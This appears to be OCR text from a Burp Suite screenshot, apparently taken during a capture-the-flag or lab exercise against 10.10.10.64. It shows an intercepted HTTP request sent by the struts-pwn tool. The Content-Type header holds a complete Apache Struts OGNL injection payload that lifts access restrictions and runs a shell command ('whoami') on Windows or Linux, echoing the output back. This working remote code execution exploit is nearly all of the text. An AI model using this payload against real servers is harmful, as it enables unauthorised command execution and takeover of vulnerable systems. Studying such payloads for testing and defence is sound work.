 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.10.64:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /Monitoring/example/Welcome.action HTTP/1.1
2 Host: 10.10.10.64
3 User-Agent: struts-pwn (https://github.com/mazen160/struts-pwn)
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: close
7 Content-Type:
%{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container'])
.(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMem
berAccess(#dm)))).(#cmd='whoami').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=ne
w
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.comm
ons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}
8
9